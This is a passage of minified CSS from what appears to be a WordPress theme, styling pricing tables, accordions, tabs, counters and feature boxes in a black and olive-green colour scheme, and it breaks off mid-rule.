li.isotope-item{padding:5px;}.cms-pricing-table.style1{background:linear-gradient(14deg, #000, #9fad24);padding:50px 30px;border-radius:20px;margin-bottom:30px;}.cms-pricing-table.style1 .title h3{font-size:22px;margin-bottom:5px;font-family:"Open Sans";}.cms-pricing-table.style1 .sub_title{line-height:1;}.cms-pricing-table.style1 .pricing{font-family:"Montserrat";font-size:40px;font-weight:700;margin-bottom:40px;margin-top:35px;color:#252525;}.cms-pricing-table.style1 .pricing span.sub_pricing{font-size:18px;font-weight:700;position:relative;}.cms-pricing-table.style1 .pricing span.sub_pricing:before{content:"/";position:absolute;left:-8px;top:-4px;font-weight:700;font-size:22px;}.cms-pricing-table.style1 .pricing .prefix_pricing{font-size:18px;font-weight:700;vertical-align:top;line-height:1;margin-right:2px;}.cms-pricing-table.style1 .btn-pricing{padding:13px 38px;}@media (max-width:1199px){.cms-pricing-table.style1 .btn-pricing{padding:13px 30px;}}.cms-pricing-table.style1 .btn-pricing:hover,.cms-pricing-table.style1 .btn-pricing:focus{color:#9fad24;}.cms-pricing-table.style1.default{position:relative;z-index:1;}.cms-pricing-table.style1.default .title,.cms-pricing-table.style1.default .pricing,.cms-pricing-table.style1.default span,.cms-pricing-table.style1.default p,.cms-pricing-table.style1.default ul li{color:#fff !important;}.cms-pricing-table.style1.default h3{color:inherit;}.cms-pricing-table.style1.default .btn-pricing{background:#1b1a1a;color:#fff;border:none;}.cms-pricing-table.style1.default .btn-pricing:hover,.cms-pricing-table.style1.default .btn-pricing:focus{border:none;color:#9fad24;}.cms-pricing-table.style1.active{background:#f5f5f5;box-shadow:0px 0px 30px -3px #666565;position:relative;z-index:0;}@media (min-width:992px){.cms-pricing-table.style1.active{margin:-15px -85px 30px -85px;padding-bottom:80px;}}.cms-pricing-table.style1.active .btn-pricing{background:linear-gradient(14deg, #000, #9fad24);color:#fff;border:none;}.cms-pricing-table.style1.active .btn-pricing:hover,.cms-pricing-table.style1.active .btn-pricing:focus{border:none;color:#9fad24;}.cms-pricing-table.style1 ul.features-list{margin-bottom:25px;}.cms-pricing-table.style1 ul.features-list li{margin-bottom:15px;color:#363332;}.cms-pricing-table.style2{border-radius:30px;box-shadow:0 0px 20px -3px #b6b6b6;padding:42px 15px 50px;margin-bottom:30px;position:relative;overflow:hidden;z-index:0;}.cms-pricing-table.style2.active{background:#f5f5f5;box-shadow:0px 0px 30px -5px rgba(102, 101, 101, 0.70);}@media (min-width:768px){.cms-pricing-table.style2.active{padding-bottom:90px;padding-top:80px;margin:-36px 0px 30px;}}.cms-pricing-table.style2.active span.feature-top{background:#000;}.cms-pricing-table.style2.active .btn-pricing{background:linear-gradient(to right, #9fad24, #d0e200);}.cms-pricing-table.style2 span.feature-top{position:absolute;width:60px;height:180px;top:-15px;right:-26px;background:linear-gradient(#d0e200, #9fad24);transform:rotate(-20deg);}.cms-pricing-table.style2 .title h3{font-size:25px;font-weight:700;margin-bottom:0;padding:0 30px;}.cms-pricing-table.style2 .sub_title{color:#363332;font-size:13px;}.cms-pricing-table.style2 .pricing{position:relative;color:#363332;font-weight:700;font-size:30px;}.cms-pricing-table.style2 .pricing span{font-weight:500;font-size:18px;}.cms-pricing-table.style2 .pricing .prefix_pricing{vertical-align:top;font-weight:inherit;}.cms-pricing-table.style2 ul.features-list{margin:50px 0 30px;}.cms-pricing-table.style2 ul.features-list li{font-size:15px;font-weight:400;color:#363332;line-height:1.4;padding:15px 0;border-bottom:1px dashed #ececec;}.cms-pricing-table.style2 ul.features-list li:last-child{border-bottom:none;}.cms-pricing-table.style2 .btn-pricing{padding:17px 34px;background:#000;color:#fff;border:none;border-radius:25px;font-size:13px;}.cms-pricing-table.style2 .btn-pricing:hover,.cms-pricing-table.style2 .btn-pricing:focus{border:none;color:#9fad24;}.fa-ul{margin:0 0 0 20px;padding-bottom:10px;}.fa-ul li{margin:0 0 10px 0;}.fa-ul li:last-child{margin:0;}.fa-ul li i{margin-top:2px;}.list-light li i{color:#ccc;}.list-dark li i{color:#333;}.list-colored li i{color:#000;}.pos-inline{display:inline-block;}.btn-icon-right i.btn-icon{padding-left:8px;}.btn-icon-left i.btn-icon{padding-right:8px;}.border-button-round{border-radius:3px;border-color:#323232;}.btn-mn{padding:6px 20px;text-transform:capitalize;}.btn-sm{padding:8px 25px;text-transform:capitalize;}.btn-md{padding:13px 45px;text-transform:none;}.btn-lg{padding:14px 45px;text-transform:capitalize;}.btn-bg{text-transform:uppercase;background:transparent;border:1px solid #fff;color:#fff;}.vc_btn3-size-xs{padding:6px 38px !important;font-size:12px;}.vc_btn3-size-sm{padding:8px 48px !important;font-size:12px;}.vc_btn3-size-md{padding:10px 48px !important;font-size:12px;}.vc_btn3-size-lg{padding:12px 48px !important;font-size:12px;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-heading{border-top:1px solid #ececec !important;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-heading h4 a{padding:30px 15px;font-size:18px;line-height:1.3;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-body{padding:0 0 40px 0 !important;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel:last-child .vc_tta-panel-heading{border-bottom:1px solid #ececec !important;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel:last-child.vc_active .vc_tta-panel-heading{border-bottom:none !important;}.vc_tta-accordion.vc_tta-style-theme.vc_tta-color-white .vc_active .vc_tta-panel-heading h4,.vc_tta-accordion.vc_tta-style-theme.vc_tta-color-grey .vc_active .vc_tta-panel-heading h4{color:#9fad24;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:18px;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a{padding-left:52px !important;line-height:1.3;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-body{background:#e9e9e9;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title,.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-body .vc_tta-panel-title{color:#9fad24;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel-heading{padding:13px;}.vc_tta-accordion.vc_tta-style-primary.vc_tta-controls-align-left .vc_tta-panel-body{padding:0 60px 25px 60px !important;margin-top:-10px;}.vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{padding:0;border:none !important;background:#e8eef1;}.vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-weight:500;font-size:12px;text-transform:uppercase;letter-spacing:1.3px;color:#666;}.vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a{padding:17px 62px 17px 62px;line-height:1.3;}.vc_tta-accordion.vc_tta-style-second.vc_tta-shape-rounded .vc_tta-panels .vc_tta-panel-heading{border-radius:5px !important;}.vc_tta-accordion.vc_tta-style-second.vc_tta-controls-align-left .vc_tta-panel-body{padding:18px 0 !important;margin-top:-10px;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#5472d2;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-turquoise .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#00c1cf;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-turquoise .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-pink .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#fe6c61;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-pink .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-violet .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#8d6dc4;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-violet .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-peacoc .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#4cadc9;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-peacoc .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-chino .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#cec2ab;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-chino .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-mulled-wine .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#50485b;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-mulled-wine .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-vista-blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#75d69c;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-vista-blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#2a2a2a;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#e9e9e9;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-orange .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f7be68;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-orange .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sky .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#5aa1e3;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sky .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-green .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#6dab3c;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-green .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-juicy-pink .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f4524d;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-juicy-pink .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sandy-brown .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f79468;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sandy-brown .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-purple .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#b97ebb;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-purple .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-gradient .vc_tta-panel.vc_active .vc_tta-panel-heading{background:linear-gradient(to right, #9fad24, #d0e200);}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-gradient .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-blue .vc_tta-panel .vc_tta-panel-heading{background:#5472d2;}.vc_tta-accordion.vc_tta-color-blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-turquoise .vc_tta-panel .vc_tta-panel-heading{background:#00c1cf;}.vc_tta-accordion.vc_tta-color-turquoise .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-pink .vc_tta-panel .vc_tta-panel-heading{background:#fe6c61;}.vc_tta-accordion.vc_tta-color-pink .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-violet .vc_tta-panel .vc_tta-panel-heading{background:#8d6dc4;}.vc_tta-accordion.vc_tta-color-violet .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-peacoc .vc_tta-panel .vc_tta-panel-heading{background:#4cadc9;}.vc_tta-accordion.vc_tta-color-peacoc .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-chino .vc_tta-panel .vc_tta-panel-heading{background:#cec2ab;}.vc_tta-accordion.vc_tta-color-chino .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-mulled-wine .vc_tta-panel .vc_tta-panel-heading{background:#50485b;}.vc_tta-accordion.vc_tta-color-mulled-wine .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-vista-blue .vc_tta-panel .vc_tta-panel-heading{background:#75d69c;}.vc_tta-accordion.vc_tta-color-vista-blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading{background:#2a2a2a;}.vc_tta-accordion.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading{background:#e9e9e9;}.vc_tta-accordion.vc_tta-color-orange .vc_tta-panel .vc_tta-panel-heading{background:#f7be68;}.vc_tta-accordion.vc_tta-color-orange .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-sky .vc_tta-panel .vc_tta-panel-heading{background:#5aa1e3;}.vc_tta-accordion.vc_tta-color-sky .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-green .vc_tta-panel .vc_tta-panel-heading{background:#6dab3c;}.vc_tta-accordion.vc_tta-color-green .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-juicy-pink .vc_tta-panel .vc_tta-panel-heading{background:#f4524d;}.vc_tta-accordion.vc_tta-color-juicy-pink .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-sandy-brown .vc_tta-panel .vc_tta-panel-heading{background:#f79468;}.vc_tta-accordion.vc_tta-color-sandy-brown .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-purple .vc_tta-panel .vc_tta-panel-heading{background:#b97ebb;}.vc_tta-accordion.vc_tta-color-purple .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading{background:#fff;}.vc_tta-accordion.vc_tta-color-gradient .vc_tta-panel .vc_tta-panel-heading{background:linear-gradient(to right, #9fad24, #d0e200);}.vc_tta-accordion.vc_tta-color-gradient .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab{border-radius:0;background:#323232;color:#fff;font-size:12px;border-width:1px 1px 0 1px;border-color:#323232;border-style:solid;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active,.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active:hover,.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active:focus{border-radius:0;background:#fff;border:none;color:#000;border-width:1px 1px 0 1px;border-color:#dedede;border-style:solid;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab:hover,.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab:focus{background:#000;color:#fff;border-width:1px 1px 0 1px;border-color:#000;border-style:solid;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab a{padding:5px 20px !important;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-panel-body{padding:15px !important;border-width:0 1px 1px 1px !important;border-color:#dedede !important;border-style:solid;background:#fff;}@media (max-width:480px){.cms-table-position{overflow-x:scroll;}}.cms-table-position th,.cms-table-position td{padding:20px 8px;}.cms-table-position thead{background:linear-gradient(to right, #000, #9fad24);}.cms-table-position thead th{font-family:'Montserrat';color:#fff;font-size:14px;font-weight:700;border:none;}.cms-table-position tbody{background:#f5f5f5;}.cms-table-position tbody td{border-color:#ededed;font-weight:700;font-size:13px;}.cms-table-position tbody td a{color:#9fad24;}.cms-table-position tbody td a:hover,.cms-table-position tbody td a:focus{color:#9fad24;}.cms-table-position tbody td:first-child{border-left:none;}.cms-table-position tbody td:last-child{border-right:none;}@media screen and (max-width:1600px){.small-column > .vc_column-inner{padding:30px 30px 0px !important;}.small-column .cms-custom-heading .title-heading{font-size:40px !important;}.small-column .wpb_text_column{padding-bottom:0 !important;padding-top:0 !important;}.small-column .wpb_text_column .wpb_wrapper{font-size:14px !important;}.small-column .wpb_text_column.quote-text .wpb_wrapper .about-quote{font-size:21px !important;margin-top:30px !important;}.small-column .vc_empty_space{height:50px !important;}}.cms-progress-wraper.layout_style2 .cms-progress-header{padding-bottom:5px;}.cms-progress-wraper.layout_style2 .cms-progress-title{display:inline-block;}.cms-progress-wraper.layout_style1 .cms-progress-header{padding-bottom:14px;}.cms-progress-wraper.layout_style1 .cms-progress-title{float:left;font-size:14px;}.cms-progress-wraper.layout_style1 .cms-progress-value{float:right;}.cms-progress-wraper .cms-progress-header{font-size:14px;font-weight:700;color:#201f1e;}.cms-progress-wraper .cms-progress-header .cms-progress-title{margin-bottom:0;color:inherit;}.cms-progress-wraper .cms-progress-header .cms-progress-value{line-height:1;}.cms-progress-wraper .cms-progress{box-shadow:none;}.cms-progress-wraper .cms-progress .progress-bar{box-shadow:none;}.cms-message-box .alert{padding:13px 15px;}.cms-message-box .alert h4{margin-bottom:auto;display:inline-block;}.cms-message-box .alert-theme{background:#000;color:#fff;}.vc_cta3-container .vc_cta3-content h2{color:#666;}.vc_cta3-container .vc_cta3-content p{margin-bottom:15px;font-size:21px;font-weight:200;}.vc_btn3-color-default{background:#d0e200 !important;color:#000 !important;border:1px solid #9fad24 !important;}.vc_btn3-color-default:hover,.vc_btn3-color-default:focus{background:#000 !important;color:#d0e200 !important;border:1px solid #fff !important;}.vc_btn3-color-primary{background:#9fad24 !important;color:#d0e200 !important;border:1px solid #9fad24 !important;}.vc_btn3-color-primary:hover,.vc_btn3-color-primary:focus{background:#d0e200 !important;color:#000 !important;border:1px solid #fff !important;}.vc_general.vc_cta3{border-color:#ccc !important;}@media (min-width:1200px){.vc_general.vc_cta3{padding:48px 60px !important;}}.fancy-style4 .fancy-left{float:left;margin-right:20px;}.fancy-style4 .fancy-left h2{font-weight:700;font-size:60px;line-height:66px;color:#9fad24;}.cms-counter-wraper.style-1{margin-top:15px;margin-bottom:30px;}.cms-counter-wraper.style-1 .cms-counter-single{max-height:100px;display:table;}.cms-counter-wraper.style-1 .cms-counter-single .counter-icon{display:table-cell;vertical-align:middle;}.cms-counter-wraper.style-1 .cms-counter-single span.cms-icon{display:block;width:100px;height:100px;text-align:center;border:1px solid #ececec;color:#9fad24;border-radius:3px;margin-right:18px;}.cms-counter-wraper.style-1 .cms-counter-single span.cms-icon i{font-size:47px;line-height:97px;}.cms-counter-wraper.style-1 .cms-counter-single .counter-content{display:table-cell;vertical-align:middle;margin-bottom:0;}.cms-counter-wraper.style-1 .cms-counter-single .counter-content .cms-counter{font-family:"Montserrat";font-size:36px;font-weight:700;color:#141414;margin-bottom:10px;}.cms-counter-wraper.style-1 .cms-counter-single .counter-content .counter-title{text-transform:uppercase;font-family:"Montserrat";font-size:12px;letter-spacing:0.5px;}.cms-counter-wraper.style-2 .cms-counter-single{padding-bottom:30px;}@media (max-width:479px){.cms-counter-wraper.style-2 .cms-counter-single{text-align:center;}}@media (min-width:480px){.cms-counter-wraper.style-2 .cms-counter-single{display:table;}.cms-counter-wraper.style-2 .cms-counter-single > div{display:table-cell;vertical-align:middle;}}@media (min-width:480px){.cms-counter-wraper.style-2 .cms-counter-single .counter-left{padding-right:20px;}}.cms-counter-wraper.style-2 .cms-counter-single .counter-left span.cms-icon{display:block;text-align:center;}.cms-counter-wraper.style-2 .cms-counter-single .counter-left span.cms-icon i{font-size:20px;}.cms-counter-wraper.style-2 .cms-counter-single .counter-left h2.cms-counter{font-weight:700;font-size:60px;line-height:66px;color:#9fad24;margin-bottom:0;}.cms-counter-wraper.style-2 .cms-counter-single .counter-content{overflow:hidden;}.cms-counter-wraper.style-2 .cms-counter-single .counter-content .counter-title{color:#252525;font-size:17px;margin-bottom:0;line-height:25px;}.cms-counter-wraper.style-2 .cms-counter-single .counter-content .counter-des{line-height:1.4;}.cms-counter-wraper.style-3 .counter-content{text-align:center;margin-bottom:30px;color:#fff;}.cms-counter-wraper.style-3 .counter-content span.cms-icon{display:block;}.cms-counter-wraper.style-3 .counter-content span.cms-icon i{font-size:20px;}.cms-counter-wraper.style-3 .counter-content h2.cms-counter{font-size:60px;line-height:66px;color:#fff;font-weight:800;}.cms-counter-wraper.style-3 .counter-content .counter-title{font-size:20px;margin-top:15px;margin-bottom:0;color:#fff;}.cms-counter-wraper.style-4 .counter-content{margin-bottom:30px;color:#1d1d1d;}.cms-counter-wraper.style-4 .counter-content span.cms-icon{display:block;}.cms-counter-wraper.style-4 .counter-content span.cms-icon i{font-size:20px;}.cms-counter-wraper.style-4 .counter-content h2.cms-counter{font-size:39px;font-weight:800;line-height:45px;margin-bottom:0;}.cms-counter-wraper.style-4 .counter-content .counter-title{font-size:16px;font-weight:700;letter-spacing:0.3px;}.content-align-right{text-align:right;}.content-align-center{text-align:center;}.content-align-left{text-align:left;}.cms-fancy-single-wraper .fancy-style1{position:relative;text-align:center;}.cms-fancy-single-wraper .fancy-style1.border .fancy-media{border:2px solid #5b529d;}.cms-fancy-single-wraper .fancy-style1.box-shadow{padding-top:30px;}.cms-fancy-single-wraper .fancy-style1.box-shadow .fancy-content{padding-bottom:30px;}.cms-fancy-single-wraper .fancy-style1.box-shadow .fancy-content p{margin-bottom:0;}.cms-fancy-single-wraper .fancy-style1 .fancy-media{margin:0 auto 25px auto;width:98px;height:98px;border-radius:50%;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-icon{line-height:94px;background:transparent;color:inherit;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-icon i{font-size:40px;line-height:98px;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-image{line-height:90px;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-image img{max-width:50px;}.cms-fancy-single-wraper .fancy-style1 .fancy-title{font-size:18px;margin-bottom:3px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style1 a .fancy-title:hover,.cms-fancy-single-wraper .fancy-style1 a .fancy-title:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style3 .fancy-media{float:left;width:70px;height:70px;text-align:center;border-radius:50%;}.cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color{margin-right:20px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color.fancy-icons{line-height:80px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color.fancy-image{line-height:70px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media img{width:35px;height:35px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media i{font-size:30px;color:#030303;}.cms-fancy-single-wraper .fancy-style3 .item-content{position:relative;overflow:hidden;}.cms-fancy-single-wraper .fancy-style3 .item-content.border:before{content:'';height:5px;width:20px;position:absolute;bottom:0;left:0;background:#c8d400;}.cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content{padding-bottom:18px;}.cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content .fancy-title{color:#000;font-weight:600;font-size:22px;line-height:28px;}.cms-fancy-single-wraper .fancy-style5{text-align:center;position:relative;}.cms-fancy-single-wraper .fancy-style5 .fancy-media{margin:0 auto 15px auto;width:100px;height:100px;line-height:98px;border-radius:50%;background:#343434;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style5 .fancy-media:hover,.cms-fancy-single-wraper .fancy-style5 .fancy-media:focus{background:#9fad24;}.cms-fancy-single-wraper .fancy-style5 .fancy-media.fancy-icon i{font-size:35px;line-height:100px;}.cms-fancy-single-wraper .fancy-style5 .fancy-media.fancy-image img{width:35px;}.cms-fancy-single-wraper .fancy-style5 .item-content{color:#222;}.cms-fancy-single-wraper .fancy-style5 .item-content .fancy-title{color:#000;font-family:"Poppins";}.cms-fancy-single-wraper .fancy-style5 .item-content a .fancy-title:hover,.cms-fancy-single-wraper .fancy-style5 .item-content a .fancy-title:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style5.box-shadow{padding:40px 15px 0;background:#fff;}.cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail{overflow:hidden;border-radius:10px;background:#fff;}.cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail img{width:100%;margin-bottom:0;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-fancy-single-wraper .fancy-style6.has-border .item-content{padding:0 8px;}.cms-fancy-single-wraper .fancy-style6.has-border .item-content .fancy-content{padding:15px 0 0 0;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content{padding:20px 0 0 0;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a{color:#000;font-family:'Poppins', sans-serif;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a:hover,.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content p{color:#222;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title{margin-bottom:15px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title .fancy-image,.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title i{float:left;margin-right:15px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title .fancy-image{height:33px;width:33px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title i{font-size:33px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title a h4{color:inherit;font-family:inherit;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title h4{line-height:33px;margin-bottom:0;color:#000;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-more{font-weight:600;margin-bottom:20px;display:block;font-size:13px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-more span{margin-left:6px;}.cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail{overflow:hidden;background:#fff;}.cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail img{width:100%;margin-bottom:0;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-fancy-single-wraper .fancy-style7 .fancy-content .fancy-title{margin-top:25px;}.cms-fancy-single-wraper .fancy-style7 .fancy-content .fancy-title h4{font-size:22px;}.cms-fancy-single-wraper .fancy-style7 .fancy-content p{font-size:15px;color:#1d1d1d;}.cms-fancy-single-wraper .fancy-style9{position:relative;}.cms-fancy-single-wraper .fancy-style9.text-center .fancy-media{margin:0 auto 25px;}.cms-fancy-single-wraper .fancy-style9 .fancy-media{max-width:50px;margin:0 0 25px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style9 .fancy-media i{font-size:35px;}.cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a{color:inherit;}.cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a:hover,.cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style9 .item-content p{font-size:15px;line-height:24px;}.cms-fancy-single-wraper .fancy-style10{position:relative;}.cms-fancy-single-wraper .fancy-style10.text-center 